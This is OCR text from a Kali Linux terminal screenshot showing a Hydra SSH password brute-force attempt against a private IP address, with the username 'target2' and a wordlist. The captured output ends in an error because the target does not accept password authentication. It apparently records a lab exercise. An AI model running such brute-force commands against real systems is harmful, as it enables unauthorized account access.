 Applications
Terminal - root@kali: ~
15:49
root
Applications
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# hydra -l target2 -P password.txt 10.151.36.207 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-24 15:49:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
~32 tries per task
[DATA] attacking ssh://10.151.36.207:22/
[ERROR] target ssh://10.151.36.207:22/ does not support password authentication.
root@kali:~#
Home
$-